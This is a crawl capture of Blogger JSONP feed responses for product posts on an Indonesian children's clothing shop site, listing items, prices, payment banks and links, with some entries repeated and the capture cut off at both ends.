grosir baju anak karakter brandedbaju anak barbie"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/8728098713036296392\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-barbie-yellow-d-size-2-7.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/8728098713036296392"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/8728098713036296392"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-barbie-yellow-d-size-2-7.html","title":"Baju anak Barbie yellow D\u0026C (size 2-7) - grosir baju anak karakter branded"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4v6TQcbc5cNDehCMFYcWJuYzhKesEYU7YiQW6o5fYub6L1NeHWDknXLFk4OgyEkMv1wGbk43ZTpZGXUa0p3Pr9XCzBmK602-WoeJuuiSFbSrtVLUeCRR5v9_slJabGhu-ZhhlHyNVn_HodrQfnEyFuMR6kPzQWqcIrlCRvCxkUHB0lJhN00pzHu8peQ\/s72-c\/IMG-20220701-WA0013.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/2671526647784904661?alt=json&callback=jQuery3600742181707962386_1769151442383&_=1769151442384
body_size: 804
content:
// API callback
jQuery3600742181707962386_1769151442383({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-2671526647784904661"},"published":{"$t":"2022-11-26T22:03:00.003-08:00"},"updated":{"$t":"2022-11-26T22:06:52.578-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cute Boba"}],"title":{"type":"text","$t":"baju anak cute Boba D\u0026C BLUE, grosir baju anak karakter branded."},"summary":{"type":"text","$t":"price\/ Rp21.000kirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:baju anak cute Boba D\u0026amp;C BLUE, grosir baju anak karakter branded.\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/2671526647784904661\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cute-boba-d-blue-grosir-baju.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2671526647784904661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2671526647784904661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cute-boba-d-blue-grosir-baju.html","title":"baju anak cute Boba D\u0026C BLUE, grosir baju anak karakter branded."}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPsmfiZZfYvn9_cDvRkG4HxGGN02aZA_Uvv-dUKRoEBFG7IGWf9l_rBE6w84yb3AbKM5s0r-HXxY98usm8GMxXGlj5NEaZZkatow0gKOY5NE5gCLFxoEtwCDz2PUwYq7e2PTQKs254QjjhbYTWQ0boKNjJd4LyyGx62xhFG-P3QOIECC6J70-ZixGzmw\/s72-w279-h320-c\/IMG-20220701-WA0012.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/1515837851679398172?alt=json&callback=jQuery3600742181707962386_1769151442389&_=1769151442390
body_size: 800
content:
// API callback
jQuery3600742181707962386_1769151442389({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-1515837851679398172"},"published":{"$t":"2022-11-26T23:20:00.012-08:00"},"updated":{"$t":"2022-11-26T23:22:17.867-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"setelan baju cewek Cute boba"}],"title":{"type":"text","$t":"setelan baju cewek Cute boba D\u0026C , GROSIR BAJU ANAK KARAKTER"},"summary":{"type":"text","$t":"\u0026nbsp;price\/Rp35000off\/Rp40000label\/Promosikirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;setelan baju cewek Cute boba D\u0026amp;C\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/1515837851679398172\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/setelan-baju-cewek-cute-boba-d-grosir.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1515837851679398172"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1515837851679398172"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/setelan-baju-cewek-cute-boba-d-grosir.html","title":"setelan baju cewek Cute boba D\u0026C , GROSIR BAJU ANAK KARAKTER"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmAuH1ucg4_gzDxBRmoznZDxY9KgkGHrI-dCoEEeNLT4dH6VzayBNS5yWXU_jB1wY_smbsl9LZLlbNpLH9oNGLPo7izEzI2rGBeYYS_G5zHlcKL-UzoViLa3n9Nl5DrUl33SzGsCQ1W4u5ChDLNcqVscZijFhrEImBSur96eflIn678gFljVAzJ9pL0A\/s72-c\/IMG-20220701-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/4786903415927329180?alt=json&callback=jQuery3600742181707962386_1769151442387&_=1769151442388
body_size: 472
content:
// API callback
jQuery3600742181707962386_1769151442387({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-4786903415927329180"},"published":{"$t":"2016-10-25T10:28:00.000-07:00"},"updated":{"$t":"2022-11-18T19:32:14.157-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cewek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju kaos lovely melody anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grosir baju lovely melody murah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jual dress tutu lovely melody"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaos lovely melody"},{"scheme":"http://www.blogger.com/atom/ns#","term":"model baju tutu lovely melody"}],"title":{"type":"text","$t":"kaos LOVELY melody pink 1-6"},"summary":{"type":"text","$t":"Eceran, Grosir Baju Anak branded  MurahEceran, Grosir  Baju Anak LOVELY melody pink  MurahBahan: Cotton semi combed 24s. sablon: rubber.\u0026nbsp;jual baju anak lovely melody, kaos lovely melody,  download baju lovely melody, gambar baju lovely melody, gambar bayi baju lovely melody, kaos lovely melody,  gambar kaos buat cewek gambar lovely melody, gambar anak lovely melody,grosir baju anak branded "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/4786903415927329180\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-lovely-melody-pink-1-6.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/4786903415927329180"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/4786903415927329180"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-lovely-melody-pink-1-6.html","title":"kaos LOVELY melody pink 1-6"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/1515837851679398172?alt=json&callback=jQuery3600742181707962386_1769151442369&_=1769151442370
body_size: 798
content:
// API callback
jQuery3600742181707962386_1769151442369({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-1515837851679398172"},"published":{"$t":"2022-11-26T23:20:00.012-08:00"},"updated":{"$t":"2022-11-26T23:22:17.867-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"setelan baju cewek Cute boba"}],"title":{"type":"text","$t":"setelan baju cewek Cute boba D\u0026C , GROSIR BAJU ANAK KARAKTER"},"summary":{"type":"text","$t":"\u0026nbsp;price\/Rp35000off\/Rp40000label\/Promosikirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;setelan baju cewek Cute boba D\u0026amp;C\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/1515837851679398172\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/setelan-baju-cewek-cute-boba-d-grosir.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1515837851679398172"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1515837851679398172"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/setelan-baju-cewek-cute-boba-d-grosir.html","title":"setelan baju cewek Cute boba D\u0026C , GROSIR BAJU ANAK KARAKTER"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmAuH1ucg4_gzDxBRmoznZDxY9KgkGHrI-dCoEEeNLT4dH6VzayBNS5yWXU_jB1wY_smbsl9LZLlbNpLH9oNGLPo7izEzI2rGBeYYS_G5zHlcKL-UzoViLa3n9Nl5DrUl33SzGsCQ1W4u5ChDLNcqVscZijFhrEImBSur96eflIn678gFljVAzJ9pL0A\/s72-c\/IMG-20220701-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/4786903415927329180?alt=json&callback=jQuery3600742181707962386_1769151442363&_=1769151442364
body_size: 547
content:
// API callback
jQuery3600742181707962386_1769151442363({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-4786903415927329180"},"published":{"$t":"2016-10-25T10:28:00.000-07:00"},"updated":{"$t":"2022-11-18T19:32:14.157-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cewek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju kaos lovely melody anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grosir baju lovely melody murah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jual dress tutu lovely melody"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaos lovely melody"},{"scheme":"http://www.blogger.com/atom/ns#","term":"model baju tutu lovely melody"}],"title":{"type":"text","$t":"kaos LOVELY melody pink 1-6"},"summary":{"type":"text","$t":"Eceran, Grosir Baju Anak branded  MurahEceran, Grosir  Baju Anak LOVELY melody pink  MurahBahan: Cotton semi combed 24s. sablon: rubber.\u0026nbsp;jual baju anak lovely melody, kaos lovely melody,  download baju lovely melody, gambar baju lovely melody, gambar bayi baju lovely melody, kaos lovely melody,  gambar kaos buat cewek gambar lovely melody, gambar anak lovely melody,grosir baju anak branded "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/4786903415927329180\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-lovely-melody-pink-1-6.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/4786903415927329180"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/4786903415927329180"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-lovely-melody-pink-1-6.html","title":"kaos LOVELY melody pink 1-6"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/1947220937298119470?alt=json&callback=jQuery3600742181707962386_1769151442385&_=1769151442386
body_size: 704
content:
// API callback
jQuery3600742181707962386_1769151442385({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-1947220937298119470"},"published":{"$t":"2022-11-26T21:33:00.011-08:00"},"updated":{"$t":"2022-11-26T22:05:16.892-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baju anak D\u0026C"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak grosir"}],"title":{"type":"text","$t":"Baju anak D\u0026C Maria queen- Princess - GROSIR eceran baju anak karakter branded"},"summary":{"type":"text","$t":"price\/ Rp21.000off\/ Rp25.000label\/ Promokirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;Baju anak D\u0026amp;C Maria queen- Princess - GROSIR eceran baju anak karakter branded\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/1947220937298119470\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-d-maria-queen-princess-grosir.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1947220937298119470"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1947220937298119470"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-d-maria-queen-princess-grosir.html","title":"Baju anak D\u0026C Maria queen- Princess - GROSIR eceran baju anak karakter branded"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU1EFokb5dY3_9M6Uo1my_fhnALxqTh4HpR7Hnhd8rz6saHTsEAc3JZdAeyeBEjG3qq5KJOk_B8Gf0ovCmC7fR9eRvIgeu-Gumje0AnIxlkJKn5l1-tVPlQtQAGVDxP-XuK2YKsI8SW0-eh0d8fnaa_Z-lWfFAzWA8Jg8TAiCldDo_2DNT1-aMtMKUhg\/s72-c\/IMG-20220218-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/5388271507737452990?alt=json&callback=jQuery3600742181707962386_1769151442375&_=1769151442376
body_size: 783
content:
// API callback
jQuery3600742181707962386_1769151442375({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-5388271507737452990"},"published":{"$t":"2022-11-23T06:55:00.003-08:00"},"updated":{"$t":"2022-11-23T06:55:35.846-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BAJUANAK DINO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bajuanakd\u0026C"}],"title":{"type":"text","$t":"BAJU ANAK COWOK DINOSAURUS TREX BLUE- GROSIR ECERAN BAJU ANAK KARAKTER"},"summary":{"type":"text","$t":"\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/5388271507737452990\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cowok-dinosaurus-trex-blue.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/5388271507737452990"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/5388271507737452990"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cowok-dinosaurus-trex-blue.html","title":"BAJU ANAK COWOK DINOSAURUS TREX BLUE- GROSIR ECERAN BAJU ANAK KARAKTER"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP99lTkmMABgrDz-L5P6ee2DZ0nvx_dUdFbnMx8IeLAcmkhmgNGWl5ELjqhgq_xMO6ecByy3ohzCy5ErReW3fxkcnlk9SlOWoiDgrYyivaHjLX15TFc2xUcfVzoo5eOPFu01tN-0CdKL6ZdTgaGTRAEmNe1-QvvSdO6bfR6Q6T8U4QaL5hZqbgcx08gw\/s72-c\/IMG-20210712-WA0009.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/3025826685919090526?alt=json&callback=jQuery3600742181707962386_1769151442367&_=1769151442368
body_size: 569
content:
// API callback
jQuery3600742181707962386_1769151442367({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-3025826685919090526"},"published":{"$t":"2016-10-27T10:38:00.000-07:00"},"updated":{"$t":"2022-11-18T19:32:12.318-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cewek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju hello kitty 1 tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jual baju hello kitty cowo online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaos anak hello kitty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaos hello kitty anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"setelan piyama hello kitty"}],"title":{"type":"text","$t":"kaos hello kitty polkadot biru (1-6)"},"summary":{"type":"text","$t":"Eceran, Grosir Baju Anak branded  MurahEceran, Grosir  Baju Anak hello kitty polkadot biru MurahBahan: Cotton semi combed 24s. sablon: pigmen.gambar baju princess hello kitty, baju anak mickey mouse, sepatu ank cewek 2tahun karakter little pony, baju hello kitty dan marsa hello kitty, toko online baju anak princess hello kitty murah,kaos hello kitty, kaos hello kitty,jual baju anak hello kitty,"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/3025826685919090526\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-hello-kitty-polkadot-biru-1-6.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/3025826685919090526"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/3025826685919090526"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-hello-kitty-polkadot-biru-1-6.html","title":"kaos hello kitty polkadot biru (1-6)"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/5689161809541746237?alt=json&callback=jQuery3600742181707962386_1769151442401&_=1769151442402
body_size: 828
content:
// API callback
jQuery3600742181707962386_1769151442401({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-5689161809541746237"},"published":{"$t":"2022-11-26T17:05:00.004-08:00"},"updated":{"$t":"2022-11-26T17:05:24.125-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baju anak marie love pink"}],"title":{"type":"text","$t":"Baju anak marie love pink- grosir eceran baju anak karakter."},"summary":{"type":"text","$t":"\u0026nbsp;bahan catton combed 24s, nyaman dipakai.price\/Rp19.000off\/Rp25.000label\/ Promokirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:Baju anak marie love pink"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/5689161809541746237\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-marie-love-pink-grosir-eceran.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/5689161809541746237"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/5689161809541746237"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-marie-love-pink-grosir-eceran.html","title":"Baju anak marie love pink- grosir eceran baju anak karakter."}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjybg_gaQN5bcOb-QRvBjoWhwPua5IYNpa23vjf2ORuhgal2F57QPbB5ex_VLpaXib4180yEMjS8-K7fe4TezgKq2oa7sUgX-2_4owZ2ALROQe4VgiRpeNWtdgohvyHlgn_DzFYYHBxcGJJR3bTl4IHSNu9ZPIn4xqraSx3MLNR-OLKdpRRL-XO5FGifQ\/s72-w305-h320-c\/IMG-20210413-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/2671526647784904661?alt=json&callback=jQuery3600742181707962386_1769151442359&_=1769151442360
body_size: 804
content:
// API callback
